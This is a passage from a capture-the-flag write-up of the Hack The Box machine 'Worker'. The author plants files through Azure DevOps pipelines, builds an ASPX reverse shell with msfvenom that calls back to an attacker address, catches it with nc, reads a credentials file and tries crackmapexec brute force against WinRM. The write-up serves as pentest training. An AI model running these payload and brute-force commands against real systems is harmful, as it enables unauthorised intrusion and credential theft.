



In the new branch, I managed to upload the file. Now I just have to create the pull request and set auto-complete so that all the changes will be merged into the master branch (spectral). The last step is to add the job to the queue with Queue pipelines and wait just a few seconds to access the file I just uploaded to the main path of the website I managed to modify.
# --> Upload file(s)
# Create a pull request --> New Pull Request --> Create --> Set auto-complete --> Set auto-complete

# Pipelines --> Queue --> [pwn3d] Queue
# http://spectral.worker.htb/test.txt





I think I’ve found my attack vector, so I’m going to try to upload a malicious file to one of the web applications that sends a Reverse shell to my attacking machine. Since I’m interacting with an IIS server, the file will most likely have to be an interpreted .asp or .aspx script, so I’m going to try the latter, which is the more modern one. With msfvenom, I generate the malicious file and follow the steps I took previously: choose a repository to create a new branch where to upload the file, set the push request, add the job to the queue, and after a short time it is accessible from my browser, but I can’t get it to run correctly. However, in the field of pentesting, you have to be persistent, as there are many excellent resources available, such as Darknet’s reverse shell. After uploading it and repeating all the previous steps again, I manage to catch the incoming Reverse shell with nc on port 443, which I opened beforehand.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -f aspx -o shell.aspx

rlwrap -cAr nc -nlvp 443
# http://spectral.worker.htb/shell.aspx

mv ~/Downloads/InsomniaShell.zip .
unzip InsomniaShell.zip
mv ./InsomniaShell/InsomniaShell.aspx .
cat InsomniaShell.aspx | head -n 20

rlwrap -cAr nc -nlvp 443
# http://spectral.worker.htb/InsomniaShell.aspx

whoami
hostname








Although I was able to access the system through the Reverse Shell, I don’t have permission to enter the personal directories of the Windows accounts. The SeImpersonatePrivilege privilege is enabled, but the OS version is not vulnerable to RottenPotatoNG, so I may need to use an automated tool to speed up the search for a possible attack vector. But before continuing, I remember that the web application repositories were stored on the Windows w volume, and now I’m on c, so with a few enumeration commands, I confirm that an additional volume is accessible. Once I change the file system, I find all the content related to Azure DevOps, as well as an extensive list of credentials in the configuration files. I create two custom dictionaries of usernames and passwords to perform a brute force attack with crackmapexec, without success. I cannot apply the same attack technique on the Azure DevOps platform with BurpSuite.
Victime Machine:
ipconfig
whoami /priv
# SeImpersonatePrivilege        Impersonate a client after authentication Enabled
systeminfo
# OS Name:                   Microsoft Windows Server 2019 Standard

wmic logicaldisk get deviceid, volumename, description
powershell -c get-psdrive -psprovider filesystem

w:
cd W:\svnrepos\www\conf
type passwd
Attacker Machine:
nvim Users.txt
# :%s/ = .*/
nvim Passwords.txt
# :%s/.* = /

crackmapexec winrm 10.10.10.203 -u Users.txt -p Passwords.txt
crackmapexec winrm 10.10.10.203 -u Users.txt -p Passwords.txt 2>/dev/null

# http://devops.worker.htb/
burpsuite &> /dev/null & disown




